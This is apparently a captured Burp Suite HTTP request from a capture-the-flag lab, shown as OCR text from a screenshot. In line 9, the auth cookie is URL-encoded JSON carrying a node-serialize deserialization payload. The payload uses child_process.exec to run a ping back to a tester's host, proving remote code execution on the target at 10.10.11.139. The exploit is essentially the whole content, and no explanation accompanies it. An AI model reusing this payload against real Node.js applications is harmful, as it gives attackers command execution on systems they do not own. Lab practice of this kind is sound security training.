 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: auth=
%7b%22%75%73%65%72%22%3a%22%61%64%6d%69%6e%22%2c%22%73%69%67%6e%22%3a%22%32%33%65%31%31%32%30
%37%32%39%34%35%34%31%38%36%30%31%64%65%62%34%37%64%39%61%36%63%37%64%65%38%22%2c%22%70%6f%63
%22%3a%22%5f%24%24%4e%44%5f%46%55%4e%43%24%24%5f%66%75%6e%63%74%69%6f%6e%20%28%29%7b%72%65%71
%75%69%72%65%28%5c%22%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%5c%22%29%2e%65%78%65%63%28%5c%22
%70%69%6e%67%20%2d%63%20%31%20%31%30%2e%31%30%2e%31%34%2e%35%5c%22%2c%66%75%6e%63%74%69%6f%6e
%28%65%72%72%6f%72%2c%20%73%74%64%6f%75%74%2c%20%73%74%64%65%72%72%29%20%7b%20%63%6f%6e%73%6f
%6c%65%2e%6c%6f%67%28%73%74%64%6f%75%74%29%20%7d%29%3b%7d%28%29%22%7d
10 Upgrade-Insecure-Requests: 1
11 Upgrade-Insecure-Requests: 1
12 If-None-Match: W/"94f-aP4YOhwWcuZIoZEX0Z2r1uMRmfY"
13
14
Search... 0 matches